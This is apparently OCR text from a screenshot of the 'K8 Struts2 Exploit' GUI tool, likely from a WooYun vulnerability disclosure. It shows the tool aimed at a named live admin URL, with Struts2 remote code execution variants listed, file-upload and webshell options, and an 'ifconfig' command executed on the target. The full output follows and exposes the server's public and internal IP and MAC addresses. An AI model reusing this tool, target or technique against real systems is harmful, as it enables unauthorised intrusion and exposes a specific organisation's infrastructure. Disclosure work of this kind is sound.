 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具)  Build 20140731
目标: http://admin.wcif.cn/captcha!image.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
====================================================================================================================================
eth0      Link encap:Ethernet  HWaddr 5C:F3:FC:DA:94:EC
inet addr:211.88.5.78  Bcast:211.88.5.255  Mask:255.255.255.192
inet6 addr: fe80::5ef3:fcff:feda:94ec/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:619724930 errors:0 dropped:0 overruns:0 frame:0
TX packets:632860530 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:169686200194 (158.0 GiB)  TX bytes:362465973458 (337.5 GiB)
Interrupt:28 Memory:92000000-92012800
eth1      Link encap:Ethernet  HWaddr 5C:F3:FC:DA:94:EE
inet addr:10.10.10.78  Bcast:10.255.255.255  Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:feda:94ee/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:30044855 errors:0 dropped:0 overruns:0 frame:0
TX packets:44785689 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3116280563 (2.9 GiB)  TX bytes:4059718192 (3.7 GiB)
Interrupt:40 Memory:94000000-94012800
eth1:1    Link encap:Ethernet  HWaddr 5C:F3:FC:DA:94:EE
inet addr:10.10.10.100  Bcast:10.10.10.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
Interrupt:40 Memory:94000000-94012800
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:40641658 errors:0 dropped:0 overruns:0 frame:0
TX packets:40641658 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3664534260 (3.4 GiB)  TX bytes:3664534260 (3.4 GiB)
usb0      Link encap:Ethernet  HWaddr 5E:F3:FD:35:94:9F
inet6 addr: fe80::5cf3:fdff:fe35:949f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
www.wooyun.org